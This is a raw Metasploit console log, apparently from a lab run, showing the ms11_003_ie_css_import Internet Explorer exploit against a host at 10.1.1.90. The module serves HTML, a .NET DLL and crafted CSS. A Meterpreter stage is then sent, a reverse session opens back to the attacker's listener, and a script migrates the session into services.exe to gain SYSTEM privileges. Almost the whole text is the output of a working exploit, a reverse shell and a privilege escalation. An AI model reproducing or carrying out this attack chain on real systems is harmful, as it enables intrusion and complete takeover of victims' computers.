 [*] Session ID 3 (10.1.1.101:1234 -> 10.1.1.90:50288) processing InitialAutoRunS
cript 'post/windows/manage/priv_migrate'
[*] Current session process is iexplore.exe (3156) as: WIN7CCDADAE2-7D\Administr
ator
[*] Session is Admin but not System.
[*] Will attempt to migrate to specified System level process.
[*] Trying services.exe (600)
[*] 10.1.1.90        ms11_003_ie_css_import - Received request for "/test.html"
[*] 10.1.1.90        ms11_003_ie_css_import - Sending redirect
[*] 10.1.1.90        ms11_003_ie_css_import - Received request for "/test.html/U
WKb.html"
[*] 10.1.1.90        ms11_003_ie_css_import - Sending HTML
[*] 10.1.1.90        ms11_003_ie_css_import - Received request for "/test.html/g
eneric-1583226560.dll"
[*] 10.1.1.90        ms11_003_ie_css_import - Sending .NET DLL
[*] 10.1.1.90        ms11_003_ie_css_import - Received request for "/test.html/\
xEE\x80\xA0\xE1\x81\x9A\xEE\x80\xA0\xE1\x81\x9A\xEE\x80\xA0\xE1\x81\x9A\xEE\x80\
xA0\xE1\x81\x9A"
[*] 10.1.1.90        ms11_003_ie_css_import - Sending CSS
[*] Sending stage (179779 bytes) to 10.1.1.90
[*] Meterpreter session 4 opened (10.1.1.101:1234 -> 10.1.1.90:50317) at 2020-03
-03 17:09:21 +0800
[+] Successfully migrated to services.exe (600) as: NT AUTHORITY\SYSTEM